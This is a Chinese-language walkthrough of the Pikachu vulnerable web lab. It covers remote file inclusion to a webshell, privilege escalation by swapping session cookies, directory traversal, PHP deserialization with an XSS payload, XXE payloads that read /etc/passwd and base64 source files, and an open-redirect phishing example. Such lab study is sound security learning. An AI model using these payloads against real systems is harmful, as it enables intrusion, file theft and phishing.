
修改php.ini 将·allow_url_include打开
由于本靶场是以容器形式跑的,所以修改需要通过进入命令行形式再修改
- 启动容器后
docker exec -it e026b29813e8 /bin/bash进入容器的命令行形式 - 然后
php -v查看当前版本 - 确定版本后
vim /etc/php/7.3/apache2/php.ini - / 然后输入要搜索的字符,回车跳转到,然后修改为On
当通过http://127.0.0.1/vul/fileinclude/fi_remote.php?filename=http://127.0.0.1/vul/unsafeupload/uploads/shell.php&submit=Submit+Query和蚁剑去getshell时发现出现error。这是因为蚁剑是通过POST方式去请求url,但我们填入的是get类型的url,即使尝试使用POST请求发送到这个地址,Web服务器通常会忽略URL中的查询字符串(即?filename=…后面的部分)那么包含失败了

但如果是直接访问url的话,依然生效会包含该文件
- 所以这里通过访问url执行该文件,使得新建一个木马文件


- 再通过蚁剑getshell

over permission (越权)
- A用户的权限去操作B用户的数据,A的权限不具备执行B的权限能做的事情
- 客户端实行一个操作
- 服务端检查当前实行该操作的用户是否有对应权限并做出不同处理


水平越权
- 水平越权: A用户和B用户属于同一级别的用户, 但各自都不能操作对方的个人信息。若A用户能够越权操作B用户的个人信息, 这种情况我们称之为"水平越权"

这里连接都是一样的,不会因为不同用户连接不同。
但sql语句直接得到了通过url中得到的用户名执行sql语句,所以更改url中的用户名就能得到对应用户的个人信息了
垂直越权
- 垂直越权: A用户权限高于B用户, B用户能对A用户进行操作的情况称为"垂直越权"
登录后服务器代码中对$_SESSION添加了相关设置

退出登录后会删除$_SESSION

添加用户的代码中存在检查是否登录

但检查登录中只检查了是否存在这个用户,没有检查这个用户的$_SESSION是否匹配当前的权限级别

- 可以抓到添加用户的包,但此时用户并没有对
$_SESSION级别进行检验,也就是如果为其他登录后的$_SESSION也行 - 这里admin退出登录后登录pikachu然后将添加用户包的PHPSESSION替换为pikachu的PHPSESSION
- 这里为什么页面显示登录页面是因为添加后会跳转到op2_admin.php,然后又跳转到op2_login.php
目录遍历漏洞
- 客户端提交给服务器要访问的文件名
- 服务器对其没有完善的处理导致其访问到其他不应该运行访问的文件
服务端处理
require用于将一个源代码文件的内容插入到另一个源代码文件中
title=../dir.php可以看到dir.php被执行后显示到前端的内容

敏感信息泄露
- 用户对服务器的访问,服务器没有完善处理导致访问到其他资源
- 源码存在相关信息泄露

泄露登录账号和密码,直接登录即可
PHP反序列化
序列化serialize()
序列化说通俗点就是把一个对象变成可以传输的字符串,比如下面是一个对象:
class S{
public $test="pikachu";
}
$s=new S(); //创建一个对象
serialize($s); //把这个对象进行序列化
序列化后得到的结果是这个样子的:O:1:"S":1:{s:4:"test";s:7:"pikachu";}
O:代表object
1:代表类名字长度为一个字符
S:类的名称
1:代表对象里面有一个变量
s:数据类型
4:变量名称的长度
test:变量名称
s:数据类型
7:变量值的长度
pikachu:变量值
通常情况下,序列化过程主要关注对象的状态(即成员变量),而不是其行为(即方法)。这意味着,序列化之后的信息通常不会包含对象的函数定义本身。
反序列化unserialize()
就是把被序列化的字符串还原为对象,然后在接下来的代码中继续使用。
$u=unserialize("O:1:"S":1:{s:4:"test";s:7:"pikachu";}");
echo $u->test; //得到的结果为pikachu
序列化和反序列化本身没有问题,但是如果反序列化的内容是用户可以控制的,且后台不正当的使用了PHP中的魔法函数,就会导致安全问题
常见的几个魔法函数:
__construct()当一个对象创建时被调用
__destruct()当一个对象销毁时被调用
__toString()当一个对象被当作一个字符串使用
__sleep() 在对象在被序列化之前运行
__wakeup将在序列化之后立即被调用

漏洞举例:
class S{
var $test = "pikachu";
function __destruct(){
echo $this->test;
}
}
$s = $_GET['test'];
@$unser = unserialize($a);

payload:O:1:"S":1:{s:4:"test";s:29:"<script>alert('xss')</script>";}
自行新建一个php文件来生成用于漏洞利用的字符串: O:1:"S":1:{s:4:"test";s:33:"<script>alert('Hacking')</script>";}
XXE(xml external entity injection xml外部实体注入漏洞)
https://www.cnblogs.com/joker-vip/p/12355165.html
XML在数据交换中的用途:
假设有一个在线书店,它需要定期将书籍库存信息同步给其合作伙伴——一个数据分析公司,用于市场趋势分析和预测。在这个场景中,XML可以作为一个中间数据格式,用于双方系统之间的数据传输。
步骤如下:
-
数据准备:在线书店的数据库中存储了所有书籍的详细信息,包括书名、作者、ISBN、类别、库存数量、价格等。
-
生成XML文件:书店的后端系统编写一个脚本或程序,从数据库中提取这些信息,并将其转换成XML格式。下面是一个简化的XML示例,展示了两本书的信息:
<?xml version="1.0" encoding="UTF-8"?> <inventory> <book> <title>哈利·波特与魔法石</title> <author>J.K.罗琳</author> <isbn>978-7-5399-3665-1</isbn> <category>Fantasy</category> <quantity>25</quantity> <price>59.99</price> </book> <book> <title>百年孤独</title> <author>加西亚·马尔克斯</author> <isbn>978-7-5442-4560-3</isbn> <category>Literary Fiction</category> <quantity>100</quantity> <price>39.99</price> </book> </inventory> -
数据传输:这个XML文件可以通过HTTP POST请求、FTP上传或电子邮件附件等方式安全地发送给数据分析公司。
-
数据解析与分析:数据分析公司的系统接收到XML文件后,使用XML解析器(如Python的xml.etree.ElementTree库、Java的DOM/SAX解析器等)解析文件,将XML数据转换为公司系统可以处理的数据结构(如字典、列表、对象等)。之后,这些数据被用于进一步的分析和报告生成。
通过这个例子,我们可以看到XML作为数据交换格式的灵活性和便利性,它使得不同系统间的数据共享变得标准化和高效。此外,由于XML的自描述性,即便是在没有额外文档的情况下,接收方也能根据XML标签大致理解数据的结构和意义。
simplexml_load_string函数以及LIBXML_NOENT标志来解析包含实体的XML字符串和如何操作解析后的SimpleXMLElement对象。
示例XML字符串
假设我们有一个简单的XML字符串,其中包含一个实体引用:
$xmlString = <<<XML
<?xml version="1.0"?>
<books>
<book title="PHP与MySQL Web开发">
<author><first>Luke</first> <last>Welling</last></author>
<year>2016</year>
</book>
</books>
XML;
在这个例子中,<author>标签内的文本使用了实体引用<和>来表示尖括号,避免它们被误解为XML标签。
使用simplexml_load_string解析
我们将使用simplexml_load_string函数来解析这个字符串,并通过LIBXML_NOENT参数来替换实体为它们对应的字符:
$bookData = @simplexml_load_string($xmlString, 'SimpleXMLElement', LIBXML_NOENT);
操作解析结果
解析成功后,我们就可以像操作普通PHP对象一样来遍历和获取XML数据了:
foreach ($bookData->book as $book) {
echo "书名: " . (string)$book['title'] . "\n";
echo "作者: " . str_replace(array('<first>', '</first>', '<last>', '</last>'), '', (string)$book->author) . "\n"; // 简单处理作者名字展示
echo "出版年份: " . (string)$book->year . "\n";
}
输出
这段代码会输出如下信息:
书名: PHP与MySQL Web开发
作者: Luke Welling
出版年份: 2016

当在PHP中使用simplexml_load_string或类似XML解析函数时,通过添加LIBXML_NOENT标志,实际上是指示libxml解析器开启对外部实体(External Entities)的解析支持。这允许XML文档中引用外部资源,比如其他文件或URI中的数据。然而,这也可能引入安全风险,特别是当处理不可信的XML输入时,可能导致XXE(XML External Entity)攻击。
假设我们有一个XML字符串,其中包含一个外部实体(实体内容是需要访问外部的就是外部实体)声明和引用:
$xmlString = <<<XML
<!DOCTYPE test [
<!ENTITY secret SYSTEM "file:///etc/passwd">
]>
<content>&secret;</content>
XML;
在这个例子中,XML文档定义了一个外部实体&secret;,它指向服务器上的/etc/passwd文件,这是一个包含系统用户信息的敏感文件。
如果不使用LIBXML_NOENT,默认情况下许多现代的libxml版本会禁止外部实体的解析,从而保护应用程序免受XXE攻击。但是,如果明确设置了LIBXML_NOENT,就像这样:
$doc = simplexml_load_string($xmlString, 'SimpleXMLElement', LIBXML_NOENT);
解析器将会尝试解析外部实体,这意味着如果XML来自不可信的源头,它可以潜在地读取服务器上的任意文件,造成严重的安全问题。在上述代码执行后,如果解析成功并且外部实体解析未被其他方式阻止,$doc->content可能会包含/etc/passwd文件的部分或全部内容。
所以输入
<!DOCTYPE test [
<!ENTITY secret SYSTEM "file:///etc/passwd">
]>
<content>&secret;</content>

所以如果能够解析外部实体并外部实体利用SYSTEM访问外部资源,那么可以得到泄露任意外部资源
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "php://filter/read=convert.base64-encode/resource=xxe.php">
]>
<x>&f;</x>

URL重定向
- 客户端发送一个数据到服务端
- 服务端处理接受到到的数据然后做跳转相关操作
URL跳转漏洞导致的钓鱼攻击,简单来说,就是攻击者利用用户对知名或信任网站的信任感,通过不安全的URL跳转功能,将用户引导至恶意的钓鱼网站。下面是一个具体例子来帮助理解这一过程:
场景假设:
假设有一家知名的在线银行,域名是trustedbank.com,用户经常访问该网站进行各种金融操作,对这个域名有着高度的信任。
攻击过程:
-
构造恶意链接:攻击者创建一个恶意链接,看起来像是来自
trustedbank.com的一个页面。链接可能是这样的:https://trustedbank.com/login?redirect=https://evilphishingsite.com/login。这里,redirect参数后面跟着的是攻击者控制的钓鱼网站地址。 -
诱导点击:攻击者通过电子邮件、社交媒体或短信等方式,诱骗用户点击这个链接。邮件或消息可能伪装成来自银行的官方通知,提醒用户账户需要更新信息或确认一笔交易。
-
URL跳转漏洞利用:用户点击链接后,浏览器首先加载了
trustedbank.com/login页面。然而,由于该银行网站存在URL跳转漏洞,没有正确验证redirect参数的安全性,直接将用户重定向到了https://evilphishingsite.com/login。 -
钓鱼网站:用户被重定向到了一个看起来与
trustedbank.com登录页面几乎一模一样的钓鱼网站。由于地址栏在跳转前显示的是真实银行的地址,加上用户对银行的信任,他们可能不会立即意识到自己已经不在安全的环境中。 -
信息窃取:在这个伪造的登录页面上,用户输入他们的银行账户用户名和密码,甚至可能是其他敏感信息,如安全问题答案或验证码。一旦提交,这些信息直接发送给了攻击者。
